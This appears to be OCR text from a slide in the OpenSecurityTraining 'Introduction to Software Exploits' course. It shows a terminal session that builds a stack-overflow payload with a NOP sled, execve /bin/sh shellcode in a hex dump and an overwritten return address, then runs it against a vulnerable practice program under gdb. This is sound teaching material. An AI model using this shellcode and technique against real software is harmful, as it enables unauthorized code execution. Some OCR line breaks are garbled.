 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
0xbffff518: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0
x90
0xbffff520: 0x90 0x90 0x90 0x90
(gdb) quit
The program is running. Exit anyway? (y or n) y
bash-3.1$ 0xbffff51f
bash-3.1$ perl -e 'print "\x1f\xf5\xff\xbf"' >> payload
bash-3.1$ xxd -g 1 payload
0000000: 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ..............
..
0000010: 90 90 90 eb 1f 5e 89 76 08 31 c0 88 46 07 89 46 .....^.v.1..F.
.F
0000020: 0c b0 0b 89 f3 8d 4e 08 8d 56 0c cd 80 31 db 89 ......N..V...1
..
0000030: d8 40 cd 80 e8 dc ff ff ff 2f 62 69 6e 2f 73 68 .@......./bin/
sh
0000040: 42 42 42 42 1f f5 ff bf BBBB....
bash-3.1$ ./basic_vuln `cat payload`
Illegal instruction
bash-3.1$ ulimit -c unlimited
bash-3.1$ ./basic_vuln `cat payload`
Illegal instruction (core dumped)
bash-3.1$ gdb basic_vuln c
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg